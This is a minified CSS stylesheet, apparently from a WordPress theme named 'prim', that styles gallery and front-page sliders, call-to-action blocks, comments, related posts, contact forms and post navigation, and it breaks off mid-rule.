.post-nav-text{opacity:.5;display:block;margin-bottom:.6em}.single-navigation-wrapper .post-nav-title{display:inline;border-bottom:1px solid transparent}.single-format-gallery .entry-gallery.slick-wrapper{overflow:hidden;height:100%;font-size:0;margin-bottom:70px}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:80vh;max-height:80vh}.single-format-gallery .entry-gallery.slick-wrapper .gallery,.single-format-gallery .entry-gallery.slick-wrapper .slick-list,.single-format-gallery .entry-gallery.slick-wrapper .slick-track,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{height:100%}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item:focus,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon:focus{outline:0}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{width:auto;max-width:none;margin-right:30px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{max-width:none;width:auto}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item .gallery-caption{display:none}.single-format-gallery .entry-gallery.slick-wrapper .slick-arrow{position:absolute;top:0;height:100%;z-index:3}.single-format-gallery .entry-gallery.slick-wrapper .slick-prev{left:0;width:10%}.single-format-gallery .entry-gallery.slick-wrapper .slick-next{right:0;width:30%}.slick-slider.right-arrow:hover{cursor:e-resize}.slick-slider.left-arrow:hover{cursor:w-resize}.attachment-content{margin-bottom:40px}.single.attachment .entry-header h1{margin-top:0;margin-bottom:0}.single.attachment .entry-header{margin-bottom:0}.page:not(.page-template) .entry-content-wrapper.container-medium{margin-left:0}.front-page-wrapper>*:not(:first-child){margin-top:80px}.front-page-wrapper .front-cta+.front-cta,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-float+.front-cta,.front-page-wrapper .front-slider-wrapper-two+.front-cta,.front-page-wrapper .front-cta+.front-slider-wrapper-float,.front-page-wrapper .front-cta+.front-slider-wrapper-two{margin-top:0}.front-slider-wrapper{overflow:hidden;position:relative}.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{opacity:.5;margin-bottom:3em}.front-slider-wrapper h2.section-title:not(.container){position:absolute;top:60px;left:40px;margin:0;z-index:2}.front-slider-wrapper h2.section-title,.front-slider-wrapper .entry-text,.front-slider-two .front-slider-dots,.front-slider-float .front-slider-dots,.front-slider-side .entry-text{color:#fff}.front-slider-wrapper article:not(.slick-slide){visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .2s linear;-moz-transition:visibility 0s 0s,opacity .2s linear;-ms-transition:visibility 0s 0s,opacity .2s linear;-o-transition:visibility 0s 0s,opacity .2s linear;transition:visibility 0s 0s,opacity .2s linear}.front-slider-wrapper .entry-meta{font-weight:500}.front-slider-wrapper .entry-content p{margin-top:0;margin-bottom:0}.front-slider-two .readmore,.front-slider-side .readmore{display:none}.front-slider-dots .slick-dots{margin:0;padding:0;list-style:none}.front-slider-dots li{display:inline-block}.front-slider-dots .count-wrapper{opacity:.2}.front-slider-arrows .slick-prev,.front-slider-arrows .slick-next{font-size:0}.front-slider-two{height:90vh}.front-slider .entry-meta{color:#fff}.front-slider-two article{width:42vw;position:relative}.front-slider-two .front-slider-arrows .slick-next,.front-slider-two .front-slider-arrows .slick-prev{position:absolute;top:0;height:100%;z-index:3;width:16vw;width:calc(16vw - 15px)}.front-slider-two .front-slider-arrows .slick-next{right:0;cursor:e-resize}.front-slider-two .front-slider-arrows .slick-prev{left:0;cursor:w-resize;display:none!important}.front-slider-two .entry-img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background:#000}.front-slider-two .entry-img .featured-content{height:100%;width:100%}.front-slider-two .entry-img .featured-content,.front-slider-two .no-featured-image .entry-img:before,.front-slider-two .entry-text{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.front-slider-two .slick-current+article+article .entry-text{opacity:.4}.front-slider-two.next-button-hover .slick-current+article+article .entry-text{opacity:1}.front-slider-two.next-button-hover .slick-current+article+article .entry-img .featured-content{opacity:.7}.front-slider-two .entry-img a{pointer-events:none}.front-slider-two .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:.8}@supports (object-fit:cover){.front-slider-two .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}}.front-slider-two .entry-img .featured-content:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.4),rgba(0,0,0,0))}.front-slider-two .entry-text{position:absolute;bottom:0;left:0;z-index:2;margin:40px 0 90px 40px;max-width:520px}.front-slider-two h3{margin:.5em 0;font-weight:400}.front-slider-two .entry-title a{border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-two .entry-meta{font-size:14px}.front-slider-two .front-slider-dots{position:absolute;left:0;top:0;margin:60px 0 0 40px;z-index:2}h2+.front-slider-two .front-slider-dots{margin-top:90px}.front-slider-two .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-two .front-slider-dots li:not(.slick-active){display:none}.front-slider-side{height:70vh}.front-slider-side .slick-track,.front-slider-float .slick-track{position:relative;top:0;left:0;display:block}.front-slider-float .slick-track{margin-left:-30px}.front-slider-side{background:#000}.front-slider-side article{position:relative;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.front-slider-side .entry-text{float:left;padding:30px 80px 40px 30px;overflow:hidden;position:absolute;bottom:0;left:0;z-index:2;max-width:650px;width:35%}.front-slider-side .entry-text .entry-header,.front-slider-side .entry-text .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0}.front-slider-side .entry-img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03)}.front-slider-side .entry-img,.front-slider-side .entry-text .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-side .entry-text .entry-content{-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out}.front-slider-side .slick-current .entry-text .entry-content,.front-slider-side .slick-current .entry-text .entry-header,.front-slider-side .slick-current .entry-text,.front-slider-side .slick-current .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-meta{font-size:.875em}.front-slider-side h3{border-bottom:1px solid rgba(255,255,255,.2);margin-top:.5em;margin-bottom:.4em;padding-bottom:.4em;font-weight:400}.front-slider-float .no-featured-image .entry-img{text-align:center}.front-slider-float .no-featured-image .entry-img:after{content:'';height:100%;width:0;display:inline-block;vertical-align:middle}.front-slider-float .no-featured-image .entry-img:before{content:'';display:inline-block;vertical-align:middle;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1;width:50%;height:50%}.front-slider-side .no-featured-image .entry-img{background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1}.front-slider-two .no-featured-image .entry-img:before{content:'';display:block;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);height:100%;width:100%;z-index:1}.front-slider-side .entry-img{width:65%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0;overflow:hidden}.front-slider-side .featured-content{height:100%}.front-slider-side .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-slider-side .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:0;margin:0 40px 40px 0;z-index:2;color:#fff}.front-slider-side .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-side .front-slider-dots li:not(.slick-active){display:none}.front-slider-side .front-slider-arrows{display:none}.front-slider-wrapper h2.section-title.container{position:absolute;top:11vh;margin-top:20px;left:6px;right:0;z-index:2}.front-slider-float{height:90vh;background:#273c3c;padding-top:2vh;padding-bottom:2vh}.front-slider-float article{position:relative}.front-slider-float .entry-text{padding:20px 40px 20px 30px;overflow:hidden;max-width:580px;width:40%}.front-slider-float .entry-wrapper{height:100%}.front-slider-float .entry-wrapper:before{width:0;height:100%}.front-slider-float .entry-wrapper:before,.front-slider-float .entry-text{display:inline-block;vertical-align:middle}.front-slider-float h3{margin-top:.3em;margin-bottom:.8em;font-weight:400}.front-slider-float .entry-meta{font-size:.875em}.front-slider-float .entry-content{font-size:18px;line-height:1.5}.front-slider-float .front-slider-dots{font-size:.9375em}.front-slider-float .entry-img{width:60%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0}.front-slider-float .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-float .entry-content{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0;will-change:opacity,transform}.front-slider-float .slick-current .entry-header,.front-slider-float .slick-current .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-float .featured-content{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);-o-transform:scale(.95);transform:scale(.95);-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-ms-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out}.front-slider-float .slick-current .featured-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .featured-content{height:100%;text-align:center}.front-slider-float .featured-content:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.front-slider-float .entry-img img{display:inline-block;vertical-align:middle;box-shadow:0 30px 30px -20px rgba(0,0,0,.4)}.front-slider-float .entry-img .horizontal-img img{width:85%}.front-slider-float .entry-img .vertical-img img{width:60%}@supports (object-fit:cover){.front-slider-float .entry-img img{object-fit:contain;height:auto}.front-slider-float .entry-img .vertical-img img{height:80%;width:auto}}.front-slider-float .front-slider-dots{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin:0 50px 0 0;z-index:2}.front-slider-float .front-slider-dots .count-wrapper{display:none}.front-slider-float .front-slider-dots li{display:block;text-align:center;position:relative;padding:.5em 0}.front-slider-float .front-slider-dots button{min-width:2em;font-size:14px;letter-spacing:.03em}.front-slider-float .front-slider-dots button:before{content:'0';display:inline}.front-slider-float .front-slider-dots button:after{content:'';display:inline-block;position:absolute;left:100%;top:50%;width:30px;height:1px;background:#fff;margin-left:4px;opacity:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-float .front-slider-dots .slick-active button:after{opacity:.4}.front-slider-float .front-slider-dots li:hover button:after{opacity:.6}.front-slider-float .front-slider-dots li button{opacity:.4;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.front-slider-float .front-slider-dots li.slick-active button,.front-slider-float .front-slider-dots li button:hover{opacity:1}.front-slider-float .front-slider-arrows{display:none}.front-cta{width:100%;height:85vh;overflow:hidden;position:relative;background:#000}.front-cta.no-featured-image{position:relative}.front-cta.no-featured-image:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg)}.front-cta .front-cta-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:.8}.featured-image.front-cta-image:after{content:'';background:rgba(0,0,0,.35);position:absolute;top:0;width:100%;height:100%}.front-cta .front-cta-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-cta .front-cta-image img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-cta .front-cta-text{position:absolute;bottom:14vh;left:0;right:0;z-index:2;color:#fff}.front-cta-text>*{max-width:600px}.front-cta-text>a{display:block}.front-cta-text h2{font-weight:400;font-size:50px;letter-spacing:-.01em}.front-cta-text p{font-size:18px;margin-bottom:0}.front-cta-text>a.button{display:inline-block;margin-top:25px;font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid #fff;padding:1em 2.5em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta-text>a.button:hover{opacity:1;background:rgba(255,255,255,.2)}.error-404.container.container-medium{margin-left:0}.no-results.container.container-medium{max-width:450px}.error-404 .page-title,.no-results .post-title{font-weight:300}.error-404 .search-instructions{display:none}.error-404 .search-form,.not-found .search-form{max-width:360px;margin-top:3em}.error-404 .page-content,.no-results .post-content{font-size:18px;margin-bottom:4em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-title{position:relative;border:1px solid rgba(198,159,115,.7);padding:1.6em;font-size:.625rem;line-height:1;letter-spacing:.05em;text-transform:uppercase;text-align:center;cursor:pointer}.comments-title:hover{background:rgba(198,159,115,.2);border-color:rgba(198,159,115,1)}.icon-arrow-down{font-size:2em;width:1em;height:1em;position:absolute;right:.8em;top:calc(50% - .5em)}.icon-arrow-down .icon-arrow-line{width:1px;height:.8em;background:#000;position:absolute;left:50%;top:.1em}.icon-arrow-down .icon-arrow-line:before,.icon-arrow-down .icon-arrow-line:after{content:'';width:.4em;height:1px;background:#000;position:absolute;bottom:0;-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-ms-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out}.icon-arrow-down .icon-arrow-line:before{left:1px;-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.icon-arrow-down .icon-arrow-line:after{right:1px;-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:before{bottom:100%;left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:after{bottom:100%;right:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.comment-list-wrapper{margin-top:90px;margin-bottom:60px;display:none}.comment-list{list-style:none;margin-bottom:190px}.comment>ol{margin-left:0;margin-top:30px}.comment{padding-left:60px;position:relative;margin-bottom:60px}.comment-list .avatar{border-radius:50%;position:absolute;left:0;top:0}.comment.bypostauthor .fn:after{margin-left:1em;font-size:.5em;opacity:.4}.comment-list .says{display:none}.comment-author,.comment-metadata{display:inline-block}.comment-list .edit-link{margin-left:10px}.comment-author{margin-right:10px}.comment-list .fn{font-size:26px;font-weight:400}.comment-reply-link{text-decoration:underline;text-transform:uppercase}.comment-list .comment-respond{margin-top:2em;margin-bottom:4em}.comment-reply-title{opacity:.3;text-transform:uppercase;letter-spacing:.01em}.comment-form label{display:block;margin-bottom:1em;opacity:.7}.comment-form-author,.comment-form-email,.comment-form-url{width:100%}.comment-form-author input,.comment-form-email input,.comment-form-url input{max-width:100%;width:100%}@media screen and (min-width:1200px){.comment-form-author,.comment-form-email,.comment-form-url{width:100%;max-width:33%;display:inline-block}.comment-form-email,.comment-form-url{padding-left:1em}}#cancel-comment-reply-link{text-decoration:underline}#commentform .comment-subscription-form{margin-bottom:0;margin-top:0}.infinite-scroll #post-load .posts-navigation,.infinite-scroll.neverending .site-footer,#infinite-footer{display:none}.infinity-end.neverending .site-footer{display:block}#infinite-handle{text-align:center;margin-top:40px;margin-bottom:40px;width:100%}.infinite-loader{position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);text-align:center;height:auto;z-index:999}body #infinite-handle span{display:inline-block;background:0 0;border-radius:0;color:inherit;height:42px;padding:1.3em 6em;font-size:10px;font-weight:700;border:1px solid #000;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}body #infinite-handle span:hover{background:rgba(0,0,0,.2)}body #infinite-handle span button{text-transform:uppercase;letter-spacing:.1em}body #infinite-handle span button:hover,body #infinite-handle span button:focus{background:0 0;color:inherit}@keyframes pulse{from{-webkit-transform:scale(.3);-moz-transform:scale(.3);-ms-transform:scale(.3);-o-transform:scale(.3);transform:scale(.3);opacity:.4}to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:.1}}.infinite-loader:before{background:#000}.infinite-loader:before{content:'';display:block;width:40px;height:40px;border-radius:50%;-webkit-animation:pulse .6s ease infinite alternate;-o-animation:pulse .6s ease infinite alternate;animation:pulse .6s ease infinite alternate}.infinite-loader .spinner{display:none}.related-holder #jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.related-holder #jp-relatedposts h3.jp-relatedposts-headline{margin-bottom:40px;display:block;float:none;font-size:16px;font-weight:500;opacity:.3;text-transform:uppercase;letter-spacing:.01em}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:500}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items-visual{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items{clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{padding-right:0;margin-right:60px;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-right:0;margin-left:60px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:50%;width:calc(50% - 60px);margin-bottom:30px;padding-bottom:30px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{margin-bottom:40px;padding-bottom:40px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(1),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2){border-bottom:1px solid rgba(0,0,0,.1)}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{max-width:100%}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{float:right;margin-left:40px;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post a:hover img.jp-relatedposts-post-img{opacity:.7}.related-holder #jp-relatedposts .jp-relatedposts-items p{font-size:13px;font-weight:500;line-height:1.2;clear:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{color:#c69f73}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:25px;font-weight:400;line-height:1.36;clear:none;margin-bottom:10px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:none}.related-holder #jp-relatedposts .jp-relatedposts-items p{margin-bottom:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.8}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{margin-right:1em;display:inline-block!important}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:none}.contact-form{margin-top:2em;margin-bottom:2em}body .contact-form>div{margin-bottom:40px}body .contact-form label{margin-bottom:10px;font-weight:400;font-size:14px}body .contact-form label span{color:inherit;opacity:.4;letter-spacing:0}body .contact-form input[type=email],body .contact-form input[type=text],body .contact-form input[type=url]{width:100%;max-width:100%;margin-bottom:0}body .contact-form textarea{height:200px;width:100%;margin-bottom:0}.contact-form input[type=submit]{font-size:10px;text-transform:uppercase;font-weight:700;line-height:1;letter-spacing:.1em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block;width:100%;max-width:200px}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0;font-size:16px}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media screen and (min-width:1300px){.cpt .nav-previous,.cpt .nav-next{background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:table;min-height:220px;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.cpt .nav-previous{left:0;margin-left:-100px}.cpt .single-navigation-wrapper{width:calc((100% - 740px)/2)!important}.cpt .single-navigation-wrapper{order:initial}.cpt .single-navigation-wrapper{width:}.cpt .nav-next{right:0;margin-right:-100px}.cpt .nav-previous,.cpt .nav-next{background-color:#000}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous{margin-left:0}.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-links>span,.cpt .nav-links>div>span{display:block;letter-spacing:0;position:absolute;top:50%}.cpt .nav-links>span{opacity:0}.cpt .nav-links a,.cpt .nav-links>div>span{color:#fff}.cpt .nav-links .entry-meta{display:block;margin-bottom:8px}.cpt .nav-links .post-title{margin:0;font-weight:400;line-height:1.1em;text-transform:none}.entry-meta{color:#363636;font-size:13px}.entry-meta{text-transform:uppercase}.cpt .nav-links .post-title{font-size:22px;font-size:1.375rem}.prev-trig,.nav-previous>span{left:10px;-webkit-transform:rotate(-90deg) translateY(-1.4em);-moz-transform:rotate(-90deg) translateY(-1.4em);-ms-transform:rotate(-90deg) translateY(-1.4em);-o-transform:rotate(-90deg) translateY(-1.4em);transform:rotate(-90deg) translateY(-1.4em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.next-trig,.nav-next>span{right:10px;-webkit-transform:rotate(90deg) translateY(-.6em);-moz-transform:rotate(90deg) translateY(-.6em);-ms-transform:rotate(90deg) translateY(-.6em);-o-transform:rotate(90deg) translateY(-.6em);transform:rotate(90deg) translateY(-.6em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous,.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{visibility:visible;opacity:1}.cpt .nav-previous a{padding:42px 42px 42px 102px;cursor:w-resize}.cpt .nav-next a{padding:42px 102px 42px 42px;cursor:e-resize}.cpt .nav-previous,.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .nav-links a{display:table-cell;vertical-align:middle;width:400px}.cpt .nav-links a{position:relative}.nav-links a,.site-branding a,.jetpack-social-navigation,.masonry,.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-next{right:0}.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .post-navigation{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;position:fixed;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:3}}@media only screen and (min-width:768px) and (max-width:1299px){.single .site-main>article{margin-bottom:0}.cpt .post-navigation,.cpt .posts-navigation{max-width:calc(100% - 40px)!important}.cpt .post-navigation .nav-previous{padding-left:20px;padding-right:5px}.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-top:30px;padding-bottom:27px;padding-left:20px;padding-right:5px}.cpt .nav-links>div>span{letter-spacing:inherit;font-size:1em;opacity:.5}.cpt .post-title{font-size:1.375rem;font-weight:300}}@media only screen and (max-width:1299px){.cpt .nav-links>span{display:none}.cpt .post-navigation,.cpt .posts-navigation{padding-top:2rem;margin-bottom:3rem;max-width:768px;margin:0 auto!important}.cpt .post-navigation img{display:none}.cpt .nav-links>div>span{display:block;font-size:.9375em;opacity:.5}.single figure{margin:0!important}}@media only screen and (min-width:768px) and (max-width:1024px){.post-navigation .nav-previous,.post-navigation .nav-next,.posts-navigation .nav-previous,.posts-navigation .nav-next{display:inline-block;padding-top:42px;padding-bottom:39px;vertical-align:top;width:50%}.post-navigation .nav-previous+.next-trig+.nav-next,.posts-navigation .nav-previous+.nav-next{padding-right:20px;text-align:right}.post-navigation .nav-previous,.posts-navigation 